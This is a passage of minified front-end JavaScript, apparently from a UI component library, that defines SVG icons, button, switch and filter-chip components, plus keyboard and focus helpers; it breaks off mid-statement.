vd="bTMxz81",Hl=E.t(vd);M.r(vd,()=>Hl);const A3={};Hl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"heart-20",_size:"20",_type:"icon",_themes:j$.symbol},e,n,"0")},{t:vd,i:!0},A3);Hl.Component=L(A3,Hl._);var lr={},Vp;function H$(){if(Vp)return lr;Vp=1,Object.defineProperty(lr,"__esModule",{value:!0}),lr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-heart-filled-16><path d="M6.552 1.483c.48.244.96.588 1.448 1.053.489-.465.968-.81 1.448-1.053A4.409 4.409 0 0 1 11.5 1c1.55 0 2.709.634 3.461 1.554C15.688 3.443 16 4.55 16 5.5c0 .918-.348 1.711-.704 2.292a7.23 7.23 0 0 1-.978 1.237c-4.201 4.335-4.913 5.014-5.628 5.695l-.01.01a.997.997 0 0 1-1.36 0l-.01-.01c-.715-.681-1.426-1.36-5.628-5.695a7.228 7.228 0 0 1-.978-1.237C.348 7.212 0 6.418 0 5.5c0-.95.311-2.057 1.039-2.946C1.79 1.634 2.95 1 4.5 1c.625 0 1.311.107 2.052.483Z"></path></symbol>'}return lr}var B$=H$();const yd="MJIecn6",Bl=E.t(yd);M.r(yd,()=>Bl);const I3={};Bl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"heart-filled-16",_size:"16",_type:"icon",_themes:B$.symbol},e,n,"0")},{t:yd,i:!0},I3);Bl.Component=L(I3,Bl._);var cr={},Np;function Z$(){if(Np)return cr;Np=1,Object.defineProperty(cr,"__esModule",{value:!0}),cr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-heart-16><path fill-rule=evenodd d="M8 2.536a6.136 6.136 0 0 0-1.448-1.053A4.409 4.409 0 0 0 4.5 1c-1.55 0-2.709.634-3.461 1.554C.31 3.443 0 4.55 0 5.5c0 .918.348 1.711.704 2.292.36.586.77 1.023.978 1.237 4.193 4.327 4.91 5.011 5.624 5.691a.996.996 0 0 0 1.388 0c.714-.68 1.43-1.364 5.624-5.69a7.23 7.23 0 0 0 .978-1.238c.356-.58.704-1.374.704-2.292 0-.95-.312-2.057-1.039-2.946C14.21 1.634 13.05 1 11.5 1c-.625 0-1.311.107-2.052.483-.48.244-.96.588-1.448 1.053Zm-.778 2.093c-.635-.753-1.155-1.15-1.574-1.362A2.412 2.412 0 0 0 4.5 3c-.95 0-1.541.366-1.914.82A2.73 2.73 0 0 0 2 5.5c0 .415.161.842.409 1.246.245.398.535.711.71.891 2.97 3.065 4.183 4.289 4.881 4.974.698-.685 1.912-1.91 4.882-4.974.174-.18.464-.493.71-.891.247-.404.408-.83.408-1.246a2.73 2.73 0 0 0-.586-1.68C13.04 3.367 12.45 3 11.5 3c-.375 0-.739.06-1.148.267-.42.213-.94.609-1.574 1.362a.998.998 0 0 1-1.208.274.994.994 0 0 1-.348-.274Z" clip-rule=evenodd></path></symbol>'}return cr}var F$=Z$();const gd="ZgE_B25",Zl=E.t(gd);M.r(gd,()=>Zl);const R3={};Zl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"heart-16",_size:"16",_type:"icon",_themes:F$.symbol},e,n,"0")},{t:gd,i:!0},R3);Zl.Component=L(R3,Zl._);var ur={},Dp;function V$(){if(Dp)return ur;Dp=1,Object.defineProperty(ur,"__esModule",{value:!0}),ur.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-add-16><path d="M14 7H9V2a1 1 0 0 0-2 0v5H2a1 1 0 0 0 0 2h5v5a1 1 0 1 0 2 0V9h5a1 1 0 1 0 0-2Z"></path></symbol>'}return ur}var N$=V$();const xd="wHVzerN",Fl=E.t(xd);M.r(xd,()=>Fl);const q3={};Fl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"add-16",_size:"16",_type:"icon",_themes:N$.symbol},e,n,"0")},{t:xd,i:!0},q3);Fl.Component=L(q3,Fl._);var dr={},zp;function D$(){if(zp)return dr;zp=1,Object.defineProperty(dr,"__esModule",{value:!0}),dr.symbol=t;function t(){return'<symbol viewbox="0 0 300 300" id=image-placeholder><path d="M175.241 121.603a9.465 9.465 0 0 1-9.465 9.465 9.466 9.466 0 1 1 9.465-9.465Z"></path><path fill-rule=evenodd d="M211 192.068c0 10.456-8.476 18.931-18.931 18.931h-84.138c-10.456 0-18.931-8.475-18.931-18.931V107.93C89 97.475 97.475 89 107.93 89h84.138C202.524 89 211 97.474 211 107.93v84.138ZM107.931 99.516h84.138a8.413 8.413 0 0 1 8.414 8.414v66.184l-21.523-21.523a5.26 5.26 0 0 0-7.437 0l-14.777 14.777-21.571-26.964a5.255 5.255 0 0 0-8.106-.129L99.517 172.55v-64.62a8.414 8.414 0 0 1 8.414-8.414Zm-8.414 89.233 31.42-36.807 21.267 26.584a5.258 5.258 0 0 0 7.825.433l15.212-15.213 25.242 25.242v3.08a8.414 8.414 0 0 1-8.414 8.414h-84.138a8.414 8.414 0 0 1-8.414-8.414v-3.319Z" clip-rule=evenodd></path></symbol>'}return dr}var z$=D$();const $d="mZ5eDlY",Vl=E.t($d);M.r($d,()=>Vl);const P3={};Vl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"image-placeholder",_type:"image-placeholder",_themes:z$.symbol},e,n,"0")},{t:$d,i:!0},P3);Vl.Component=L(P3,Vl._);var hr={},Kp;function K$(){if(Kp)return hr;Kp=1,Object.defineProperty(hr,"__esModule",{value:!0}),hr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-chat-16><path d="M5 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm3 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm4-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M0 4a3 3 0 0 1 3-3h10a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3v1.99a.998.998 0 0 1-1.515.868L6.723 13H3a3 3 0 0 1-3-3V4Zm13 7h-2v2.234l-3.464-2.079A.995.995 0 0 0 7 11H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1Z"></path></symbol>'}return hr}var U$=K$();const wd="p_9AZfK",Nl=E.t(wd);M.r(wd,()=>Nl);const j3={};Nl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chat-16",_size:"16",_type:"icon",_themes:U$.symbol},e,n,"0")},{t:wd,i:!0},j3);Nl.Component=L(j3,Nl._);var fr={},Up;function W$(){if(Up)return fr;Up=1,Object.defineProperty(fr,"__esModule",{value:!0}),fr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-pencil-16><path d="M15.086.914a3.127 3.127 0 0 0-4.414 0l-9.379 9.379a1.001 1.001 0 0 0-.263.465l-1 4a1 1 0 0 0 1.212 1.212l4-1c.176-.044.337-.135.465-.263l9.379-9.379a3.125 3.125 0 0 0 0-4.414Zm-1.415 1.414c.437.438.438 1.147.001 1.586L13 4.586 11.414 3l.672-.672a1.121 1.121 0 0 1 1.585 0ZM4.488 13.097l-2.114.529.53-2.114L10 4.414 11.586 6l-7.098 7.097Z"></path></symbol>'}return fr}var G$=W$();const kd="xSUI0qX",Dl=E.t(kd);M.r(kd,()=>Dl);const H3={};Dl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"pencil-16",_size:"16",_type:"icon",_themes:G$.symbol},e,n,"0")},{t:kd,i:!0},H3);Dl.Component=L(H3,Dl._);var mr={},Wp;function Y$(){if(Wp)return mr;Wp=1,Object.defineProperty(mr,"__esModule",{value:!0}),mr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-notification-16><path fill-rule=evenodd clip-rule=evenodd d="M5 5a3 3 0 0 1 6 0v2.214a2 2 0 0 0 .302 1.057L13.001 11H3l1.698-2.73A2 2 0 0 0 5 7.214V6.012A.99.99 0 0 0 5 6V5Zm-2 .5V5a5 5 0 1 1 10 0v2.214l1.699 2.73c.829 1.332-.13 3.057-1.698 3.057H11a3 3 0 0 1-6 0H3C1.43 13 .471 11.276 1.3 9.944L3 7.214V5.5ZM7 13h2a1 1 0 0 1-2 0Z"></path></symbol>'}return mr}var X$=Y$();const Ed="RmSNGnB",zl=E.t(Ed);M.r(Ed,()=>zl);const B3={};zl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"notification-16",_size:"16",_type:"icon",_themes:X$.symbol},e,n,"0")},{t:Ed,i:!0},B3);zl.Component=L(B3,zl._);var pr={},Gp;function J$(){if(Gp)return pr;Gp=1,Object.defineProperty(pr,"__esModule",{value:!0}),pr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-delete-16><path fill-rule=evenodd clip-rule=evenodd d="m4.22 4 .526-2.106A2.5 2.5 0 0 1 7.171 0H8.83a2.5 2.5 0 0 1 2.425 1.894L11.781 4H15a1 1 0 1 1 0 2h-1.095l-.775 7.749A2.5 2.5 0 0 1 10.643 16H5.358a2.5 2.5 0 0 1-2.488-2.25L2.095 6H1a1 1 0 0 1 0-2h3.22Zm2.466-1.621A.5.5 0 0 1 7.171 2H8.83a.5.5 0 0 1 .485.379L9.72 4H6.281l.405-1.621ZM4.98 6h6.915l-.755 7.55a.5.5 0 0 1-.497.45H5.358a.5.5 0 0 1-.498-.45L4.105 6h.874Z"></path></symbol>'}return pr}var Q$=J$();const Cd="ph1sLCg",Kl=E.t(Cd);M.r(Cd,()=>Kl);const Z3={};Kl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"delete-16",_size:"16",_type:"icon",_themes:Q$.symbol},e,n,"0")},{t:Cd,i:!0},Z3);Kl.Component=L(Z3,Kl._);var Is={exports:{}},ew=Is.exports,Yp;function tw(){if(Yp)return Is.exports;Yp=1,Object.defineProperty(ew,"__esModule",{value:!0});class t{handleChange(n,i){this.input.disabled||this.emit("change",{originalEvent:n,value:i.value,checked:i.checked})}}return Is.exports=t,Is.exports}var nw=tw();const iw=ee(nw),Md="rej6VZY",hu=E.t(Md);function ow(){}const rw=u8("span",{class:"switch__button"},0);M.r(Md,()=>iw);const F3={};hu._=C(function(t,e,n,i,o,r){const{class:a,style:s,...h}=t;t.toJSON=ow,e.be("span",{class:K(["switch",a]),style:ve(s)},"0",i,null,1),e.e("input",Q(Y.processHtmlAttributes(h),{type:"checkbox",role:"switch",class:"switch__control"}),"1",i,0,4,{onchange:n.d("change","handleChange",!1)}),e.n(rw,i),e.ee()},{t:Md,s:!0},F3);hu.Component=L(F3,hu._);var _r={},Xp;function sw(){if(Xp)return _r;Xp=1,Object.defineProperty(_r,"__esModule",{value:!0}),_r.symbol=t;function t(){return'<symbol viewbox="0 0 12 12" id=icon-chevron-down-12><path fill-rule=evenodd clip-rule=evenodd d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol>'}return _r}var aw=sw();const Ld="UOlZTYo",ut=E.t(Ld);M.r(Ld,()=>ut);const V3={};ut._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-down-12",_size:"12",_type:"icon",_themes:aw.symbol},e,n,"0")},{t:Ld,i:!0},V3);ut.Component=L(V3,ut._);var Rs={exports:{}},lw=Rs.exports,Jp;function cw(){if(Jp)return Rs.exports;Jp=1,Object.defineProperty(lw,"__esModule",{value:!0});class t{handleButtonClick(n){let i=this.state.expanded,o=this.state.selected;this.input.disabled||(this.input.variant==="menu"?(i=!i,this.state.expanded=i):(o=!o,this.state.selected=o),this.emit("click",{expanded:i,selected:o,originalEvent:n}))}onMount(){this.state.mounted=!0}onCreate(){this.state={selected:!1,expanded:!1,mounted:!1}}onInput(n){this.state.selected=n.selected||!1,this.state.expanded=n.expanded||!1}}return Rs.exports=t,Rs.exports}var uw=cw();const dw=ee(uw),Sd="MlOLHdU",Hn=E.t(Sd);M.r(Sd,()=>Hn);const N3=dw;Hn._=C(function(t,e,n,i,o,r){const{class:a,renderBody:s,disabled:h,selected:l,expanded:c,icon:d,image:f,a11ySelectedText:u="Filter Applied",variant:m="default",href:p,..._}=t,b=!!p&&m!=="menu",v=b?"a":"button";e.be(v,Q(Y.processHtmlAttributes(_),{class:K(["filter-chip",o.mounted&&"filter-chip--animated",m==="expressive"&&"filter-chip--expressive",b&&o.selected&&"filter-chip--selected",a]),type:!b&&"button","aria-pressed":!b&&(o.selected?"true":"false"),"aria-expanded":m==="menu"&&(o.expanded?"true":"false")}),"0",i,null,4,{onclick:n.d("click","handleButtonClick",!1)}),m==="expressive"?(e.be("span",{class:"filter-chip__media"},"1",i,null,1),B(e,f?.as||"img",()=>f,null,null,null,n,"2"),e.ee()):m==="default"&&B(e,d,()=>d,null,null,null,n,"3"),e.be("span",{class:"filter-chip__text"},"4",i,null,1),B(e,s,null,null,null,null,n,"5"),o.selected&&b&&(e.be("span",{class:"clipped"},"6",i,null,1),e.t("- ",i),e.t(u,i),e.ee()),e.ee(),m==="menu"&&g(ut,{class:"filter-chip__trailing"},e,n,"7"),e.ee()},{t:Sd},N3);Hn.Component=L(N3,Hn._);var br={},Qp;function hw(){if(Qp)return br;Qp=1,Object.defineProperty(br,"__esModule",{value:!0}),br.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" fill=none id=icon-spinner-30><path fill-rule=evenodd clip-rule=evenodd d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule=evenodd clip-rule=evenodd d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol>'}return br}var fw=hw();const Od="mtaT0JP",Bn=E.t(Od);M.r(Od,()=>Bn);const D3={};Bn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"spinner-30",_size:"30",_type:"icon",_themes:fw.symbol},e,n,"0")},{t:Od,i:!0},D3);Bn.Component=L(D3,Bn._);var vr={},e_;function mw(){if(e_)return vr;e_=1,Object.defineProperty(vr,"__esModule",{value:!0}),vr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" fill=none id=icon-spinner-20><path d="M15 8a7 7 0 1 1-8.657-6.801" stroke-width=2 stroke-linecap=round stroke-linejoin=round stroke="var(--color-spinner-icon-background, #3665F3)"></path><path d="M9.738 1.22a7 7 0 0 1 4.574 3.754" stroke-width=2 stroke-linecap=round stroke-linejoin=round stroke="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol>'}return vr}var pw=mw();const Td="LX2gtu3",Zn=E.t(Td);M.r(Td,()=>Zn);const z3={};Zn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"spinner-20",_size:"20",_type:"icon",_themes:pw.symbol},e,n,"0")},{t:Td,i:!0},z3);Zn.Component=L(z3,Zn._);var yr={},t_;function _w(){if(t_)return yr;t_=1,Object.defineProperty(yr,"__esModule",{value:!0}),yr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" fill=none id=icon-spinner-24><path d="M22.5 12A10.5 10.5 0 1 1 9.514 1.798" stroke="var(--color-spinner-icon-background, #3665F3)" stroke-width=3 stroke-linecap=round stroke-linejoin=round></path><path d="M14.606 1.829a10.5 10.5 0 0 1 4.056 2.055 10.499 10.499 0 0 1 2.806 3.577" stroke-width=3 stroke-linecap=round stroke-linejoin=round stroke="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol>'}return yr}var bw=_w();const Ad="piIbJVg",Fn=E.t(Ad);M.r(Ad,()=>Fn);const K3={};Fn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"spinner-24",_size:"24",_type:"icon",_themes:bw.symbol},e,n,"0")},{t:Ad,i:!0},K3);Fn.Component=L(K3,Fn._);const Id="oHVV03i",Lt=E.t(Id);M.r(Id,()=>Lt);const U3={};Lt._=C(function(t,e,n,i,o,r){const{class:a,size:s,...h}=t;e.be("span",Q(Y.processHtmlAttributes(h),{class:K(["progress-spinner",s==="large"&&"progress-spinner--large",a]),role:"img"}),"0",i,null,4),s==="large"?g(Bn,{},e,n,"1"):s==="small"?g(Zn,{},e,n,"2"):g(Fn,{},e,n,"3"),e.ee()},{t:Id,i:!0},U3);Lt.Component=L(U3,Lt._);var gr={},n_;function vw(){if(n_)return gr;n_=1,Object.defineProperty(gr,"__esModule",{value:!0}),gr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-chevron-down-16><path d="M8.707 12.707a1 1 0 0 1-1.414 0l-6-6a1 1 0 0 1 1.414-1.414L8 10.586l5.293-5.293a1 1 0 1 1 1.414 1.414l-6 6Z"></path></symbol>'}return gr}var yw=vw();const Rd="w1mzx84",St=E.t(Rd);M.r(Rd,()=>St);const W3={};St._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-down-16",_size:"16",_type:"icon",_themes:yw.symbol},e,n,"0")},{t:Rd,i:!0},W3);St.Component=L(W3,St._);var qs={exports:{}},yt=qs.exports,i_;function gw(){if(i_)return qs.exports;i_=1;var t=yt&&yt.__createBinding||(Object.create?function(r,a,s,h){h===void 0&&(h=s);var l=Object.getOwnPropertyDescriptor(a,s);(!l||("get"in l?!a.__esModule:l.writable||l.configurable))&&(l={enumerable:!0,get:function(){return a[s]}}),Object.defineProperty(r,h,l)}:function(r,a,s,h){h===void 0&&(h=s),r[h]=a[s]}),e=yt&&yt.__setModuleDefault||(Object.create?function(r,a){Object.defineProperty(r,"default",{enumerable:!0,value:a})}:function(r,a){r.default=a}),n=yt&&yt.__importStar||function(){var r=function(a){return r=Object.getOwnPropertyNames||function(s){var h=[];for(var l in s)Object.prototype.hasOwnProperty.call(s,l)&&(h[h.length]=l);return h},r(a)};return function(a){if(a&&a.__esModule)return a;var s={};if(a!=null)for(var h=r(a),l=0;l<h.length;l++)h[l]!=="default"&&t(s,a,h[l]);return e(s,a),s}}();Object.defineProperty(yt,"__esModule",{value:!0});const i=n(ge());class o{handleClick(a){this.input.disabled||this.emit("click",{originalEvent:a})}handleKeydown(a){i.handleEscapeKeydown(a,()=>{this.input.disabled||this.emit("escape",{originalEvent:a})})}handleFocus(a){this.emit("focus",{originalEvent:a})}handleBlur(a){this.emit("blur",{originalEvent:a})}}return qs.exports=o,qs.exports}var xw=gw();const $w=ee(xw),qd="UrvOpBz",it=E.t(qd),ww=["large","small"];function kw(){return{disabled:this.disabled}}var Ew=["primary","secondary","tertiary","delete"];M.r(qd,()=>$w);const G3={};it._=C(function(t,e,n,i,o,r){const{a11yText:a,ariaLabel:s,bodyState:h,borderless:l,class:c,fixedHeight:d,fluid:f,href:u,partiallyDisabled:m,priority:p,renderBody:_,size:b,split:v="none",transparent:y,truncate:x,type:$="button",variant:S="standard",...R}=t;t.toJSON=kw;var P=b&&ww.includes(b)?b:null,w=p||"secondary";(l||S==="form")&&(w="none");var O=u?"fake-btn":"btn",q=P&&O+"--"+P,H=x&&(q?q+"-truncated":O+"--truncated"),F=y?O+"--transparent":"",j=d&&(q?q+"-fixed-height":O+"--fixed-height"),D=S!=="standard"&&`${O}--${S}`,k=u?"a":"button";e.be(k,Q(Y.processHtmlAttributes(R),{class:K([c,O,f&&`${O}--fluid`,H,j,F,D,!H&&!j&&q,v!=="none"&&`${O}--split-${v}`,l&&`${O}--borderless`,Ew.includes(w)&&`${O}--${w}`]),href:u,"data-ebayui":"",type:k==="button"&&($||"button"),"aria-disabled":m&&"true","aria-label":h==="loading"?a||"Loading...":s}),"0",i,null,4,{onclick:n.d("click","handleClick",!1),onkeydown:n.d("keydown","handleKeydown",!1),onfocus:n.d("focus","handleFocus",!1),onblur:n.d("blur","handleBlur",!1)}),h==="loading"?(e.be("span",{class:"btn__cell"},"1",i,null,1),g(Lt,{},e,n,"2"),e.ee()):h==="expand"?(e.be("span",{class:"btn__cell"},"3",i,null,1),e.be("span",{class:"btn__text"},"4",i,null,1),B(e,_,null,null,null,null,n,"5"),e.ee(),g(St,{},e,n,"6"),e.ee()):B(e,_,null,null,null,null,n,"7"),e.ee()},{t:qd,s:!0},G3);it.Component=L(G3,it._);var xr={},o_;function Cw(){if(o_)return xr;o_=1,Object.defineProperty(xr,"__esModule",{value:!0}),xr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-overflow-vertical-16><path d="M8 4.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm0 10a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM9.5 8a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"></path></symbol>'}return xr}var Mw=Cw();const Pd="wnzPAz5",Gt=E.t(Pd);M.r(Pd,()=>Gt);const Y3={};Gt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"overflow-vertical-16",_size:"16",_type:"icon",_themes:Mw.symbol},e,n,"0")},{t:Pd,i:!0},Y3);Gt.Component=L(Y3,Gt._);var $r={},r_;function Lw(){if(r_)return $r;r_=1,Object.defineProperty($r,"__esModule",{value:!0}),$r.symbol=t;function t(){return'<symbol viewbox="0 0 18 18" id=icon-radio-unchecked-18><path fill-rule=evenodd clip-rule=evenodd d="M9 18A9 9 0 1 1 9 0a9 9 0 0 1 0 18ZM9 1a8 8 0 1 0 0 16A8 8 0 0 0 9 1Z"></path></symbol>'}return $r}var Sw=Lw();const jd="hVp2rRD",Ot=E.t(jd);M.r(jd,()=>Ot);const X3={};Ot._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"radio-unchecked-18",_size:"18",_type:"icon",_themes:Sw.symbol},e,n,"0")},{t:jd,i:!0},X3);Ot.Component=L(X3,Ot._);var wr={},s_;function Ow(){if(s_)return wr;s_=1,Object.defineProperty(wr,"__esModule",{value:!0}),wr.symbol=t;function t(){return'<symbol viewbox="0 0 18 18" id=icon-radio-checked-18><path fill-rule=evenodd clip-rule=evenodd d="M9 0a9 9 0 1 0 0 18A9 9 0 0 0 9 0Zm0 17A8 8 0 1 1 9 1a8 8 0 0 1 0 16Zm5-8A5 5 0 1 1 4 9a5 5 0 0 1 10 0Z"></path></symbol>'}return wr}var Tw=Ow();const Hd="QqvdweW",Tt=E.t(Hd);M.r(Hd,()=>Tt);const J3={};Tt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"radio-checked-18",_size:"18",_type:"icon",_themes:Tw.symbol},e,n,"0")},{t:Hd,i:!0},J3);Tt.Component=L(J3,Tt._);var kr={},a_;function Aw(){if(a_)return kr;a_=1,Object.defineProperty(kr,"__esModule",{value:!0}),kr.symbol=t;function t(){return'<symbol viewbox="0 0 18 18" id=icon-checkbox-unchecked-18><path d="M6.4 17h5.2c1.137 0 1.929 0 2.546-.051.605-.05.953-.142 1.216-.276a3 3 0 0 0 1.311-1.311c.134-.263.226-.611.276-1.216.05-.617.051-1.41.051-2.546V6.4c0-1.137 0-1.929-.051-2.546-.05-.605-.142-.953-.276-1.216a3 3 0 0 0-1.311-1.311c-.263-.134-.611-.226-1.216-.276C13.529 1.001 12.736 1 11.6 1H6.4c-1.137 0-1.929 0-2.546.051-.605.05-.953.142-1.216.276a3 3 0 0 0-1.311 1.311c-.134.263-.226.611-.276 1.216C1.001 4.471 1 5.264 1 6.4v5.2c0 1.137 0 1.929.051 2.546.05.605.142.953.276 1.216a3 3 0 0 0 1.311 1.311c.263.134.611.226 1.216.276.617.05 1.41.051 2.546.051ZM.436 15.816C0 14.96 0 13.84 0 11.6V6.4c0-2.24 0-3.36.436-4.216A4 4 0 0 1 2.184.436C3.04 0 4.16 0 6.4 0h5.2c2.24 0 3.36 0 4.216.436a4 4 0 0 1 1.748 1.748C18 3.04 18 4.16 18 6.4v5.2c0 2.24 0 3.36-.436 4.216a4 4 0 0 1-1.748 1.748C14.96 18 13.84 18 11.6 18H6.4c-2.24 0-3.36 0-4.216-.436a4 4 0 0 1-1.748-1.748Z"></path></symbol>'}return kr}var Iw=Aw();const Bd="oqleybH",At=E.t(Bd);M.r(Bd,()=>At);const Q3={};At._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"checkbox-unchecked-18",_size:"18",_type:"icon",_themes:Iw.symbol},e,n,"0")},{t:Bd,i:!0},Q3);At.Component=L(Q3,At._);var Er={},l_;function Rw(){if(l_)return Er;l_=1,Object.defineProperty(Er,"__esModule",{value:!0}),Er.symbol=t;function t(){return'<symbol viewbox="0 0 18 18" id=icon-checkbox-checked-18><path d="M0 6.4c0-2.24 0-3.36.436-4.216A4 4 0 0 1 2.184.436C3.04 0 4.16 0 6.4 0h5.2c2.24 0 3.36 0 4.216.436a4 4 0 0 1 1.748 1.748C18 3.04 18 4.16 18 6.4v5.2c0 2.24 0 3.36-.436 4.216a4 4 0 0 1-1.748 1.748C14.96 18 13.84 18 11.6 18H6.4c-2.24 0-3.36 0-4.216-.436a4 4 0 0 1-1.748-1.748C0 14.96 0 13.84 0 11.6V6.4Zm14.71-2.11a1 1 0 0 0-1.41 0L7 10.59l-2.29-2.3a1.004 1.004 0 0 0-1.42 1.42l3 3a1 1 0 0 0 1.41 0l7-7a1 1 0 0 0 .01-1.42Z"></path></symbol>'}return Er}var qw=Rw();const Zd="I$ppFp3",It=E.t(Zd);M.r(Zd,()=>It);const e5={};It._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"checkbox-checked-18",_size:"18",_type:"icon",_themes:qw.symbol},e,n,"0")},{t:Zd,i:!0},e5);It.Component=L(e5,It._);var Cr={},c_;function Pw(){if(c_)return Cr;c_=1,Object.defineProperty(Cr,"__esModule",{value:!0}),Cr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-tick-16><path fill-rule=evenodd d="M13.707 5.707a1 1 0 0 0-1.414-1.414L6 10.586 3.707 8.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0l7-7Z" clip-rule=evenodd></path></symbol>'}return Cr}var jw=Pw();const Fd="jLJaQqh",Rt=E.t(Fd);M.r(Fd,()=>Rt);const t5={};Rt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"tick-16",_size:"16",_type:"icon",_themes:jw.symbol},e,n,"0")},{t:Fd,i:!0},t5);Rt.Component=L(t5,Rt._);var Ps={exports:{}};function n5(t){t.keyCode>=32&&t.keyCode<=40&&t.preventDefault()}function Hw(t){t.addEventListener("keydown",n5)}function Bw(t){t.removeEventListener("keydown",n5)}const Zw=Object.freeze(Object.defineProperty({__proto__:null,add:Hw,remove:Bw},Symbol.toStringTag,{value:"Module"})),Vd=ke(Zw);function Fw(t){return t.charAt(0).toLowerCase()+t.slice(1)}function Vw(t,e,n){if(!t.shiftKey){const i=t.key;switch(i){case"Enter":case"Escape":case"PageUp":case"PageDown":case"End":case"Home":case"ArrowLeft":case"ArrowUp":case"ArrowRight":case"ArrowDown":e.dispatchEvent(new CustomEvent(Fw(`${i}Key${n}`),{detail:t,bubbles:!0}));break;case" ":e.dispatchEvent(new CustomEvent(`spacebarKey${n}`,{detail:t,bubbles:!0}));break;default:return}}}function i5(t){Vw(t,this,"Down")}function Nw(t){t.addEventListener("keydown",i5)}function Dw(t){t.removeEventListener("keydown",i5)}const iu={},zw="nid",Kw=Uw(3);function u_(t){return Math.floor(Math.random()*t)}function Uw(t){const e="abcdefghijklmnopqrstuvwxyz",i=e+"0123456789";let o=e[u_(25)];for(let r=1;r<t;r++)o+=i[u_(35)];return o}function Ww(t,e=zw){const i=`${e}${e===""?"":"-"}${Kw}`;return iu[i]=iu[i]||0,t.id||t.setAttribute("id",`${i}-${iu[i]++}`),t.id}const Ul={};function o5(t,e,n){t.dispatchEvent(new CustomEvent("focusExit",{detail:{fromElement:e,toElement:n},bubbles:!1}))}function Gw(t){const e=t.target;this.el.contains(e)===!0?this.currentFocusElement=e:(window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),o5(this.el,this.currentFocusElement,e),this.currentFocusElement=null)}function Yw(){o5(this.el,this.currentFocusElement,void 0)}function Xw(){document.addEventListener("focusin",this.onDocumentFocusInListener),window.addEventListener("blur",this.onWindowBlurListener)}let 